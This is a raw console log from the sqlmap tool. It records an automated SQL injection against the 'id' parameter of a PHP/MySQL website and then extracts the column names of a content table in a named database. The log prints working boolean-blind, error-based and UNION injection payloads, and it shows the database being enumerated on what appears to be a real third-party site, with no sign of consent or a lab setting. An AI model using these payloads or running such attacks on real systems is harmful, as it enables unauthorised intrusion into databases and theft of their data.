 sqlmap/1.0-dev-59d667d - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent i
s illegal. It is the end user's responsibility to obey all applicable local, state and fed
eral laws. Developers assume no liability and are not responsible for any misuse or damage
caused by this program
[*] starting at 12:08:53
[12:08:53] [INFO] fetched random HTTP User-Agent header from file '/root/sqlmap-dev/txt/us
er-agents.txt': Mozilla/5.0 (X11; U; Linux i686; en-US; rv:1.9.2) Gecko/20100115 Firefox/3
.6 FirePHP/0.4
[12:08:54] [INFO] resuming back-end DBMS 'mysql'
[12:08:54] [INFO] testing connection to the target URL
[12:08:54] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1265 AND 9172=9172
Type: error-based
Title: MySQL >= 5.0 AND error-based WHERE or HAVING clause
Payload: id=1265 AND (SELECT 2241 COUNT(*),CONCAT(0x7171656871,(SELECT (CA
SE WHEN (2241=2241) THEN 1 ELSE 0 END)),0x7174646d71,FLOOR(RAND(0)*2))x FROM INFORMATION_S
CHEMA.CHARACTER_SETS GROUP BY x)a)
Type: UNION query
Title: MySQL UNION query (NULL) - 10 columns
Payload: id=-1793 UNION ALL SELECT NULL,CONCAT(0x7171656871,0x6f796457466e6c7a5277,0x7
174646d71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[12:08:54] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Apache
back-end DBMS: MySQL 5.0
[12:08:54] [INFO] fetching columns for table 'kenw_content' in database 'dbkenwright'
[12:08:55] [INFO] heuristics detected web page charset 'ascii'
[12:08:55] [INFO] the SQL query used returns 10 entries
[12:08:55] [INFO] starting 3 threads
[12:08:55] [INFO] retrieved: "id","int(11)"
[12:08:56] [INFO] retrieved: "template_id","int(11)"
[12:08:56] [INFO] retrieved: "body","longtext"
[12:08:57] [INFO] retrieved: "heading","longtext"
[12:08:58] [INFO] retrieved: "name","varchar(200)"
[12:08:59] [INFO] retrieved: "title","varchar(255)"
[12:09:00] [INFO] retrieved: "meta_d","longtext"